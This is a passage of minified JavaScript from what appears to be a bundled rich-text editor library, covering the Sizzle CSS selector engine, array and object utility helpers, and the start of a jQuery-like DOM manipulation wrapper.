"]=d}var b=[];return a}function c(a){return a[M]=!0,a}function d(a){var b=F.createElement("div");try{return!!a(b)}catch(a){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function e(a,b){for(var c=a.split("|"),d=a.length;d--;)v.attrHandle[c[d]]=b}function f(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||V)-(~a.sourceIndex||V);if(d)return d;if(c)for(;c=c.nextSibling;)if(c===b)return-1;return a?1:-1}function g(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function h(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function i(a){return c(function(b){return b=+b,c(function(c,d){for(var e,f=a([],c.length,b),g=f.length;g--;)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function j(a){return a&&typeof a.getElementsByTagName!==U&&a}function k(){}function l(a){for(var b=0,c=a.length,d="";b<c;b++)d+=a[b].value;return d}function m(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=P++;return b.first?function(b,c,f){for(;b=b[d];)if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j=[O,f];if(g){for(;b=b[d];)if((1===b.nodeType||e)&&a(b,c,g))return!0}else for(;b=b[d];)if(1===b.nodeType||e){if(i=b[M]||(b[M]={}),(h=i[d])&&h[0]===O&&h[1]===f)return j[2]=h[2];if(i[d]=j,j[2]=a(b,c,g))return!0}}}function n(a){return a.length>1?function(b,c,d){for(var e=a.length;e--;)if(!a[e](b,c,d))return!1;return!0}:a[0]}function o(b,c,d){for(var e=0,f=c.length;e<f;e++)a(b,c[e],d);return d}function p(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;h<i;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function q(a,b,d,e,f,g){return e&&!e[M]&&(e=q(e)),f&&!f[M]&&(f=q(f,g)),c(function(c,g,h,i){var j,k,l,m=[],n=[],q=g.length,r=c||o(b||"*",h.nodeType?[h]:h,[]),s=!a||!c&&b?r:p(r,m,a,h,i),t=d?f||(c?a:q||e)?[]:g:s;if(d&&d(s,t,h,i),e)for(j=p(t,n),e(j,[],h,i),k=j.length;k--;)(l=j[k])&&(t[n[k]]=!(s[n[k]]=l));if(c){if(f||a){if(f){for(j=[],k=t.length;k--;)(l=t[k])&&j.push(s[k]=l);f(null,t=[],j,i)}for(k=t.length;k--;)(l=t[k])&&(j=f?aa.call(c,l):m[k])>-1&&(c[j]=!(g[j]=l))}}else t=p(t===g?t.splice(q,t.length):t),f?f(null,g,t,i):$.apply(g,t)})}function r(a){for(var b,c,d,e=a.length,f=v.relative[a[0].type],g=f||v.relative[" "],h=f?1:0,i=m(function(a){return a===b},g,!0),j=m(function(a){return aa.call(b,a)>-1},g,!0),k=[function(a,c,d){return!f&&(d||c!==B)||((b=c).nodeType?i(a,c,d):j(a,c,d))}];h<e;h++)if(c=v.relative[a[h].type])k=[m(n(k),c)];else{if(c=v.filter[a[h].type].apply(null,a[h].matches),c[M]){for(d=++h;d<e&&!v.relative[a[d].type];d++);return q(h>1&&n(k),h>1&&l(a.slice(0,h-1).concat({value:" "===a[h-2].type?"*":""})).replace(ga,"$1"),c,h<d&&r(a.slice(h,d)),d<e&&r(a=a.slice(d)),d<e&&l(a))}k.push(c)}return n(k)}function s(b,d){var e=d.length>0,f=b.length>0,g=function(c,g,h,i,j){var k,l,m,n=0,o="0",q=c&&[],r=[],s=B,t=c||f&&v.find.TAG("*",j),u=O+=null==s?1:Math.random()||.1,w=t.length;for(j&&(B=g!==F&&g);o!==w&&null!=(k=t[o]);o++){if(f&&k){for(l=0;m=b[l++];)if(m(k,g,h)){i.push(k);break}j&&(O=u)}e&&((k=!m&&k)&&n--,c&&q.push(k))}if(n+=o,e&&o!==n){for(l=0;m=d[l++];)m(q,r,g,h);if(c){if(n>0)for(;o--;)q[o]||r[o]||(r[o]=Y.call(i));r=p(r)}$.apply(i,r),j&&!c&&r.length>0&&n+d.length>1&&a.uniqueSort(i)}return j&&(O=u,B=s),q};return e?c(g):g}var t,u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M="sizzle"+-new Date,N=window.document,O=0,P=0,Q=b(),R=b(),S=b(),T=function(a,b){return a===b&&(D=!0),0},U="undefined",V=1<<31,W={}.hasOwnProperty,X=[],Y=X.pop,Z=X.push,$=X.push,_=X.slice,aa=X.indexOf||function(a){for(var b=0,c=this.length;b<c;b++)if(this[b]===a)return b;return-1},ba="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",ca="[\\x20\\t\\r\\n\\f]",da="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",ea="\\["+ca+"*("+da+")(?:"+ca+"*([*^$|!~]?=)"+ca+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+da+"))|)"+ca+"*\\]",fa=":("+da+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+ea+")*)|.*)\\)|)",ga=new RegExp("^"+ca+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ca+"+$","g"),ha=new RegExp("^"+ca+"*,"+ca+"*"),ia=new RegExp("^"+ca+"*([>+~]|"+ca+")"+ca+"*"),ja=new RegExp("="+ca+"*([^\\]'\"]*?)"+ca+"*\\]","g"),ka=new RegExp(fa),la=new RegExp("^"+da+"$"),ma={ID:new RegExp("^#("+da+")"),CLASS:new RegExp("^\\.("+da+")"),TAG:new RegExp("^("+da+"|[*])"),ATTR:new RegExp("^"+ea),PSEUDO:new RegExp("^"+fa),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ca+"*(even|odd|(([+-]|)(\\d*)n|)"+ca+"*(?:([+-]|)"+ca+"*(\\d+)|))"+ca+"*\\)|)","i"),bool:new RegExp("^(?:"+ba+")$","i"),needsContext:new RegExp("^"+ca+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ca+"*((?:-\\d)?\\d*)"+ca+"*\\)|)(?=[^-]|$)","i")},na=/^(?:input|select|textarea|button)$/i,oa=/^h\d$/i,pa=/^[^{]+\{\s*\[native \w/,qa=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ra=/[+~]/,sa=/'|\\/g,ta=new RegExp("\\\\([\\da-f]{1,6}"+ca+"?|("+ca+")|.)","ig"),ua=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:d<0?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)};try{$.apply(X=_.call(N.childNodes),N.childNodes),X[N.childNodes.length].nodeType}catch(a){$={apply:X.length?function(a,b){Z.apply(a,_.call(b))}:function(a,b){for(var c=a.length,d=0;a[c++]=b[d++];);a.length=c-1}}}u=a.support={},x=a.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return!!b&&"HTML"!==b.nodeName},E=a.setDocument=function(a){function b(a){try{return a.top}catch(a){}return null}var c,e=a?a.ownerDocument||a:N,g=e.defaultView;return e!==F&&9===e.nodeType&&e.documentElement?(F=e,G=e.documentElement,H=!x(e),g&&g!==b(g)&&(g.addEventListener?g.addEventListener("unload",function(){E()},!1):g.attachEvent&&g.attachEvent("onunload",function(){E()})),u.attributes=d(function(a){return a.className="i",!a.getAttribute("className")}),u.getElementsByTagName=d(function(a){return a.appendChild(e.createComment("")),!a.getElementsByTagName("*").length}),u.getElementsByClassName=pa.test(e.getElementsByClassName),u.getById=d(function(a){return G.appendChild(a).id=M,!e.getElementsByName||!e.getElementsByName(M).length}),u.getById?(v.find.ID=function(a,b){if(typeof b.getElementById!==U&&H){var c=b.getElementById(a);return c&&c.parentNode?[c]:[]}},v.filter.ID=function(a){var b=a.replace(ta,ua);return function(a){return a.getAttribute("id")===b}}):(delete v.find.ID,v.filter.ID=function(a){var b=a.replace(ta,ua);return function(a){var c=typeof a.getAttributeNode!==U&&a.getAttributeNode("id");return c&&c.value===b}}),v.find.TAG=u.getElementsByTagName?function(a,b){if(typeof b.getElementsByTagName!==U)return b.getElementsByTagName(a)}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){for(;c=f[e++];)1===c.nodeType&&d.push(c);return d}return f},v.find.CLASS=u.getElementsByClassName&&function(a,b){if(H)return b.getElementsByClassName(a)},J=[],I=[],(u.qsa=pa.test(e.querySelectorAll))&&(d(function(a){a.innerHTML="<select msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&I.push("[*^$]="+ca+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||I.push("\\["+ca+"*(?:value|"+ba+")"),a.querySelectorAll(":checked").length||I.push(":checked")}),d(function(a){var b=e.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&I.push("name"+ca+"*[*^$|!~]?="),a.querySelectorAll(":enabled").length||I.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),I.push(",.*:")})),(u.matchesSelector=pa.test(K=G.matches||G.webkitMatchesSelector||G.mozMatchesSelector||G.oMatchesSelector||G.msMatchesSelector))&&d(function(a){u.disconnectedMatch=K.call(a,"div"),K.call(a,"[s!='']:x"),J.push("!=",fa)}),I=I.length&&new RegExp(I.join("|")),J=J.length&&new RegExp(J.join("|")),c=pa.test(G.compareDocumentPosition),L=c||pa.test(G.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)for(;b=b.parentNode;)if(b===a)return!0;return!1},T=c?function(a,b){if(a===b)return D=!0,0;var c=!a.compareDocumentPosition-!b.compareDocumentPosition;return c?c:(c=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&c||!u.sortDetached&&b.compareDocumentPosition(a)===c?a===e||a.ownerDocument===N&&L(N,a)?-1:b===e||b.ownerDocument===N&&L(N,b)?1:C?aa.call(C,a)-aa.call(C,b):0:4&c?-1:1)}:function(a,b){if(a===b)return D=!0,0;var c,d=0,g=a.parentNode,h=b.parentNode,i=[a],j=[b];if(!g||!h)return a===e?-1:b===e?1:g?-1:h?1:C?aa.call(C,a)-aa.call(C,b):0;if(g===h)return f(a,b);for(c=a;c=c.parentNode;)i.unshift(c);for(c=b;c=c.parentNode;)j.unshift(c);for(;i[d]===j[d];)d++;return d?f(i[d],j[d]):i[d]===N?-1:j[d]===N?1:0},e):F},a.matches=function(b,c){return a(b,null,null,c)},a.matchesSelector=function(b,c){if((b.ownerDocument||b)!==F&&E(b),c=c.replace(ja,"='$1']"),u.matchesSelector&&H&&(!J||!J.test(c))&&(!I||!I.test(c)))try{var d=K.call(b,c);if(d||u.disconnectedMatch||b.document&&11!==b.document.nodeType)return d}catch(a){}return a(c,F,null,[b]).length>0},a.contains=function(a,b){return(a.ownerDocument||a)!==F&&E(a),L(a,b)},a.attr=function(a,b){(a.ownerDocument||a)!==F&&E(a);var c=v.attrHandle[b.toLowerCase()],d=c&&W.call(v.attrHandle,b.toLowerCase())?c(a,b,!H):void 0;return void 0!==d?d:u.attributes||!H?a.getAttribute(b):(d=a.getAttributeNode(b))&&d.specified?d.value:null},a.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},a.uniqueSort=function(a){var b,c=[],d=0,e=0;if(D=!u.detectDuplicates,C=!u.sortStable&&a.slice(0),a.sort(T),D){for(;b=a[e++];)b===a[e]&&(d=c.push(e));for(;d--;)a.splice(c[d],1)}return C=null,a},w=a.getText=function(a){var b,c="",d=0,e=a.nodeType;if(e){if(1===e||9===e||11===e){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=w(a)}else if(3===e||4===e)return a.nodeValue}else for(;b=a[d++];)c+=w(b);return c},v=a.selectors={cacheLength:50,createPseudo:c,match:ma,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(ta,ua),a[3]=(a[3]||a[4]||a[5]||"").replace(ta,ua),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(b){return b[1]=b[1].toLowerCase(),"nth"===b[1].slice(0,3)?(b[3]||a.error(b[0]),b[4]=+(b[4]?b[5]+(b[6]||1):2*("even"===b[3]||"odd"===b[3])),b[5]=+(b[7]+b[8]||"odd"===b[3])):b[3]&&a.error(b[0]),b},PSEUDO:function(a){var b,c=!a[6]&&a[2];return ma.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&ka.test(c)&&(b=y(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(ta,ua).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=Q[a+" "];return b||(b=new RegExp("(^|"+ca+")"+a+"("+ca+"|$)"))&&Q(a,function(a){return b.test("string"==typeof a.className&&a.className||typeof a.getAttribute!==U&&a.getAttribute("class")||"")})},ATTR:function(b,c,d){return function(e){var f=a.attr(e,b);return null==f?"!="===c:!c||(f+="","="===c?f===d:"!="===c?f!==d:"^="===c?d&&0===f.indexOf(d):"*="===c?d&&f.indexOf(d)>-1:"$="===c?d&&f.slice(-d.length)===d:"~="===c?(" "+f+" ").indexOf(d)>-1:"|="===c&&(f===d||f.slice(0,d.length+1)===d+"-"))}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h;if(q){if(f){for(;p;){for(l=b;l=l[p];)if(h?l.nodeName.toLowerCase()===r:1===l.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){for(k=q[M]||(q[M]={}),j=k[a]||[],n=j[0]===O&&j[1],m=j[0]===O&&j[2],l=n&&q.childNodes[n];l=++n&&l&&l[p]||(m=n=0)||o.pop();)if(1===l.nodeType&&++m&&l===b){k[a]=[O,n,m];break}}else if(s&&(j=(b[M]||(b[M]={}))[a])&&j[0]===O)m=j[1];else for(;(l=++n&&l&&l[p]||(m=n=0)||o.pop())&&((h?l.nodeName.toLowerCase()!==r:1!==l.nodeType)||!++m||(s&&((l[M]||(l[M]={}))[a]=[O,m]),l!==b)););return m-=e,m===d||m%d===0&&m/d>=0}}},PSEUDO:function(b,d){var e,f=v.pseudos[b]||v.setFilters[b.toLowerCase()]||a.error("unsupported pseudo: "+b);return f[M]?f(d):f.length>1?(e=[b,b,"",d],v.setFilters.hasOwnProperty(b.toLowerCase())?c(function(a,b){for(var c,e=f(a,d),g=e.length;g--;)c=aa.call(a,e[g]),a[c]=!(b[c]=e[g])}):function(a){return f(a,0,e)}):f}},pseudos:{not:c(function(a){var b=[],d=[],e=z(a.replace(ga,"$1"));return e[M]?c(function(a,b,c,d){for(var f,g=e(a,null,d,[]),h=a.length;h--;)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,c,f){return b[0]=a,e(b,null,f,d),!d.pop()}}),has:c(function(b){return function(c){return a(b,c).length>0}}),contains:c(function(a){return a=a.replace(ta,ua),function(b){return(b.textContent||b.innerText||w(b)).indexOf(a)>-1}}),lang:c(function(b){return la.test(b||"")||a.error("unsupported lang: "+b),b=b.replace(ta,ua).toLowerCase(),function(a){var c;do if(c=H?a.lang:a.getAttribute("xml:lang")||a.getAttribute("lang"))return c=c.toLowerCase(),c===b||0===c.indexOf(b+"-");while((a=a.parentNode)&&1===a.nodeType);return!1}}),target:function(a){var b=window.location&&window.location.hash;return b&&b.slice(1)===a.id},root:function(a){return a===G},focus:function(a){return a===F.activeElement&&(!F.hasFocus||F.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return a.disabled===!1},disabled:function(a){return a.disabled===!0},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!v.pseudos.empty(a)},header:function(a){return oa.test(a.nodeName)},input:function(a){return na.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:i(function(){return[0]}),last:i(function(a,b){return[b-1]}),eq:i(function(a,b,c){return[c<0?c+b:c]}),even:i(function(a,b){for(var c=0;c<b;c+=2)a.push(c);return a}),odd:i(function(a,b){for(var c=1;c<b;c+=2)a.push(c);return a}),lt:i(function(a,b,c){for(var d=c<0?c+b:c;--d>=0;)a.push(d);return a}),gt:i(function(a,b,c){for(var d=c<0?c+b:c;++d<b;)a.push(d);return a})}},v.pseudos.nth=v.pseudos.eq;for(t in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})v.pseudos[t]=g(t);for(t in{submit:!0,reset:!0})v.pseudos[t]=h(t);return k.prototype=v.filters=v.pseudos,v.setFilters=new k,y=a.tokenize=function(b,c){var d,e,f,g,h,i,j,k=R[b+" "];if(k)return c?0:k.slice(0);for(h=b,i=[],j=v.preFilter;h;){d&&!(e=ha.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),d=!1,(e=ia.exec(h))&&(d=e.shift(),f.push({value:d,type:e[0].replace(ga," ")}),h=h.slice(d.length));for(g in v.filter)!(e=ma[g].exec(h))||j[g]&&!(e=j[g](e))||(d=e.shift(),f.push({value:d,type:g,matches:e}),h=h.slice(d.length));if(!d)break}return c?h.length:h?a.error(b):R(b,i).slice(0)},z=a.compile=function(a,b){var c,d=[],e=[],f=S[a+" "];if(!f){for(b||(b=y(a)),c=b.length;c--;)f=r(b[c]),f[M]?d.push(f):e.push(f);f=S(a,s(e,d)),f.selector=a}return f},A=a.select=function(a,b,c,d){var e,f,g,h,i,k="function"==typeof a&&a,m=!d&&y(a=k.selector||a);if(c=c||[],1===m.length){if(f=m[0]=m[0].slice(0),f.length>2&&"ID"===(g=f[0]).type&&u.getById&&9===b.nodeType&&H&&v.relative[f[1].type]){if(b=(v.find.ID(g.matches[0].replace(ta,ua),b)||[])[0],!b)return c;k&&(b=b.parentNode),a=a.slice(f.shift().value.length)}for(e=ma.needsContext.test(a)?0:f.length;e--&&(g=f[e],!v.relative[h=g.type]);)if((i=v.find[h])&&(d=i(g.matches[0].replace(ta,ua),ra.test(f[0].type)&&j(b.parentNode)||b))){if(f.splice(e,1),a=d.length&&l(f),!a)return $.apply(c,d),c;break}}return(k||z(a,m))(d,b,!H,c,ra.test(a)&&j(b.parentNode)||b),c},u.sortStable=M.split("").sort(T).join("")===M,u.detectDuplicates=!!D,E(),u.sortDetached=d(function(a){return 1&a.compareDocumentPosition(F.createElement("div"))}),d(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||e("type|href|height|width",function(a,b,c){if(!c)return a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),u.attributes&&d(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||e("value",function(a,b,c){if(!c&&"input"===a.nodeName.toLowerCase())return a.defaultValue}),d(function(a){return null==a.getAttribute("disabled")})||e(ba,function(a,b,c){var d;if(!c)return a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),a}),g("1g",[],function(){function a(a){var b,c,d=a;if(!j(a))for(d=[],b=0,c=a.length;b<c;b++)d[b]=a[b];return d}function b(a,b,c){var d,e;if(!a)return 0;if(c=c||a,void 0!==a.length){for(d=0,e=a.length;d<e;d++)if(b.call(c,a[d],d,a)===!1)return 0}else for(d in a)if(a.hasOwnProperty(d)&&b.call(c,a[d],d,a)===!1)return 0;return 1}function c(a,c){var d=[];return b(a,function(b,e){d.push(c(b,e,a))}),d}function d(a,c){var d=[];return b(a,function(b,e){c&&!c(b,e,a)||d.push(b)}),d}function e(a,b){var c,d;if(a)for(c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1}function f(a,b,c,d){var e=0;for(arguments.length<3&&(c=a[0]);e<a.length;e++)c=b.call(d,c,a[e],e);return c}function g(a,b,c){var d,e;for(d=0,e=a.length;d<e;d++)if(b.call(c,a[d],d,a))return d;return-1}function h(a,b,c){var d=g(a,b,c);if(d!==-1)return a[d]}function i(a){return a[a.length-1]}var j=Array.isArray||function(a){return"[object Array]"===Object.prototype.toString.call(a)};return{isArray:j,toArray:a,each:b,map:c,filter:d,indexOf:e,reduce:f,findIndex:g,find:h,last:i}}),g("9",["6","1g"],function(a,b){function c(a){return null===a||void 0===a?"":(""+a).replace(n,"")}function d(a,c){return c?!("array"!=c||!b.isArray(a))||typeof a==c:void 0!==a}function e(a,b,c){var d;for(a=a||[],b=b||",","string"==typeof a&&(a=a.split(b)),c=c||{},d=a.length;d--;)c[a[d]]={};return c}function f(a,b){return Object.prototype.hasOwnProperty.call(a,b)}function g(a,b,c){var d,e,f,g,h,i=this,j=0;if(a=/^((static) )?([\w.]+)(:([\w.]+))?/.exec(a),f=a[3].match(/(^|\.)(\w+)$/i)[2],e=i.createNS(a[3].replace(/\.\w+$/,""),c),!e[f]){if("static"==a[2])return e[f]=b,void(this.onCreate&&this.onCreate(a[2],a[3],e[f]));b[f]||(b[f]=function(){},j=1),e[f]=b[f],i.extend(e[f].prototype,b),a[5]&&(d=i.resolve(a[5]).prototype,g=a[5].match(/\.(\w+)$/i)[1],h=e[f],j?e[f]=function(){return d[g].apply(this,arguments)}:e[f]=function(){return this.parent=d[g],h.apply(this,arguments)},e[f].prototype[f]=e[f],i.each(d,function(a,b){e[f].prototype[b]=d[b]}),i.each(b,function(a,b){d[b]?e[f].prototype[b]=function(){return this.parent=d[b],a.apply(this,arguments)}:b!=f&&(e[f].prototype[b]=a)})),i.each(b["static"],function(a,b){e[f][b]=a})}}function h(a,b){var c,d,e,f,g=arguments;for(c=1,d=g.length;c<d;c++){b=g[c];for(e in b)b.hasOwnProperty(e)&&(f=b[e],void 0!==f&&(a[e]=f))}return a}function i(a,c,d,e){e=e||this,a&&(d&&(a=a[d]),b.each(a,function(a,b){return c.call(e,a,b,d)!==!1&&void i(a,c,d,e)}))}function j(a,b){var c,d;for(b=b||window,a=a.split("."),c=0;c<a.length;c++)d=a[c],b[d]||(b[d]={}),b=b[d];return b}function k(a,b){var c,d;for(b=b||window,a=a.split("."),c=0,d=a.length;c<d&&(b=b[a[c]],b);c++);return b}function l(a,e){return!a||d(a,"array")?a:b.map(a.split(e||","),c)}function m(b){var c=a.cacheSuffix;return c&&(b+=(b.indexOf("?")===-1?"?":"&")+c),b}var n=/^\s*|\s*$/g;return{trim:c,isArray:b.isArray,is:d,toArray:b.toArray,makeMap:e,each:b.each,map:b.map,
grep:b.filter,inArray:b.indexOf,hasOwn:f,extend:h,create:g,walk:i,createNS:j,resolve:k,explode:l,_addCacheSuffix:m}}),g("a",["7","8","9","6"],function(a,b,c,d){function e(a){return"undefined"!=typeof a}function f(a){return"string"==typeof a}function g(a){return a&&a==a.window}function h(a,b){var c,d,e;for(b=b||w,e=b.createElement("div"),c=b.createDocumentFragment(),e.innerHTML=a;d=e.firstChild;)c.appendChild(d);return c}function i(a,b,c,d){var e;if(f(b))b=h(b,q(a[0]));else if(b.length&&!b.nodeType){if(b=l.makeArray(b),d)for(e=b.length-1;e>=0;e--)i(a,b[e],c,d);else for(e=0;e<b.length;e++)i(a,b[e],c,d);return a}if(b.nodeType)for(e=a.length;e--;)c.call(a[e],b);return a}function j(a,b){return a&&b&&(" "+a.className+" ").indexOf(" "+b+" ")!==-1}function k(a,b,c){var d,e;return b=l(b)[0],a.each(function(){var a=this;c&&d==a.parentNode?e.appendChild(a):(d=a.parentNode,e=b.cloneNode(!1),a.parentNode.insertBefore(e,a),e.appendChild(a))}),a}function l(a,b){return new l.fn.init(a,b)}function m(a,b){var c;if(b.indexOf)return b.indexOf(a);for(c=b.length;c--;)if(b[c]===a)return c;return-1}function n(a){return null===a||a===v?"":(""+a).replace(I,"")}function o(a,b){var c,d,e,f,g;if(a)if(c=a.length,c===f){for(d in a)if(a.hasOwnProperty(d)&&(g=a[d],b.call(g,d,g)===!1))break}else for(e=0;e<c&&(g=a[e],b.call(g,e,g)!==!1);e++);return a}function p(a,b){var c=[];return o(a,function(a,d){b(d,a)&&c.push(d)}),c}function q(a){return a?9==a.nodeType?a:a.ownerDocument:w}function r(a,b,c){var d=[],e=a[b];for("string"!=typeof c&&c instanceof l&&(c=c[0]);e&&9!==e.nodeType;){if(void 0!==c){if(e===c)break;if("string"==typeof c&&l(e).is(c))break}1===e.nodeType&&d.push(e),e=e[b]}return d}function s(a,b,c,d){var e=[];for(d instanceof l&&(d=d[0]);a;a=a[b])if(!c||a.nodeType===c){if(void 0!==d){if(a===d)break;if("string"==typeof d&&l(a).is(d))break}e.push(a)}return e}function t(a,b,c){for(a=a[b];a;a=a[b])if(a.nodeType==c)return a;return null}function u(a,b,c){o(c,function(c,d){a[c]=a[c]||{},a[c][b]=d})}var v,w=document,x=Array.prototype.push,y=Array.prototype.slice,z=/^(?:[^#<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/,A=a.Event,B=c.makeMap("children,contents,next,prev"),C=c.makeMap("fillOpacity fontWeight lineHeight opacity orphans widows zIndex zoom"," "),D=c.makeMap("checked compact declare defer disabled ismap multiple nohref noshade nowrap readonly selected"," "),E={"for":"htmlFor","class":"className",readonly:"readOnly"},F={"float":"cssFloat"},G={},H={},I=/^\s*|\s*$/g;return l.fn=l.prototype={constructor:l,selector:"",context:null,length:0,init:function(a,b){var c,d,e=this;if(!a)return e;if(a.nodeType)return e.context=e[0]=a,e.length=1,e;if(b&&b.nodeType)e.context=b;else{if(b)return l(a).attr(b);e.context=b=document}if(f(a)){if(e.selector=a,c="<"===a.charAt(0)&&">"===a.charAt(a.length-1)&&a.length>=3?[null,a,null]:z.exec(a),!c)return l(b).find(a);if(c[1])for(d=h(a,q(b)).firstChild;d;)x.call(e,d),d=d.nextSibling;else{if(d=q(b).getElementById(c[2]),!d)return e;if(d.id!==c[2])return e.find(a);e.length=1,e[0]=d}}else this.add(a,!1);return e},toArray:function(){return c.toArray(this)},add:function(a,b){var c,d,e=this;if(f(a))return e.add(l(a));if(b!==!1)for(c=l.unique(e.toArray().concat(l.makeArray(a))),e.length=c.length,d=0;d<c.length;d++)e[d]=c[d];else x.apply(e,l.makeArray(a));return e},attr:function(a,b){var c,d=this;if("object"==typeof a)o(a,function(a,b){d.attr(a,b)});else{if(!e(b)){if(d[0]&&1===d[0].nodeType){if(c=G[a],c&&c.get)return c.get(d[0],a);if(D[a])return d.prop(a)?a:v;b=d[0].getAttribute(a,2),null===b&&(b=v)}return b}this.each(function(){var c;if(1===this.nodeType){if(c=G[a],c&&c.set)return void c.set(this,b);null===b?this.removeAttribute(a,2):this.setAttribute(a,b,2)}})}return d},removeAttr:function(a){return this.attr(a,null)},prop:function(a,b){var c=this;if(a=E[a]||a,"object"==typeof a)o(a,function(a,b){c.prop(a,b)});else{if(!e(b))return c[0]&&c[0].nodeType&&a in c[0]?c[0][a]:b;this.each(function(){1==this.nodeType&&(this[a]=b)})}return c},css:function(a,b){function c(a){return a.replace(/-(\D)/g,function(a,b){return b.toUpperCase()})}function d(a){return a.replace(/[A-Z]/g,function(a){return"-"+a})}var f,g,h=this;if("object"==typeof a)o(a,function(a,b){h.css(a,b)});else if(e(b))a=c(a),"number"!=typeof b||C[a]||(b+="px"),h.each(function(){var c=this.style;if(g=H[a],g&&g.set)return void g.set(this,b);try{this.style[F[a]||a]=b}catch(a){}null!==b&&""!==b||(c.removeProperty?c.removeProperty(d(a)):c.removeAttribute(a))});else{if(f=h[0],g=H[a],g&&g.get)return g.get(f);if(f.ownerDocument.defaultView)try{return f.ownerDocument.defaultView.getComputedStyle(f,null).getPropertyValue(d(a))}catch(a){return v}else if(f.currentStyle)return f.currentStyle[c(a)]}return h},remove:function(){for(var a,b=this,c=this.length;c--;)a=b[c],A.clean(a),a.parentNode&&a.parentNode.removeChild(a);return this},empty:function(){for(var a,b=this,c=this.length;c--;)for(a=b[c];a.firstChild;)a.removeChild(a.firstChild);return this},html:function(a){var b,c=this;if(e(a)){b=c.length;try{for(;b--;)c[b].innerHTML=a}catch(d){l(c[b]).empty().append(a)}return c}return c[0]?c[0].innerHTML:""},text:function(a){var b,c=this;if(e(a)){for(b=c.length;b--;)"innerText"in c[b]?c[b].innerText=a:c[0].textContent=a;return c}return c[0]?c[0].innerText||c[0].textContent:""},append:function(){return i(this,arguments,function(a){(1===this.nodeType||this.host&&1===this.host.nodeType)&&this.appendChild(a)})},prepend:function(){return i(this,arguments,function(a){(1===this.nodeType||this.host&&1===this.host.nodeType)&&this.insertBefore(a,this.firstChild)},!0)},before:function(){var a=this;return 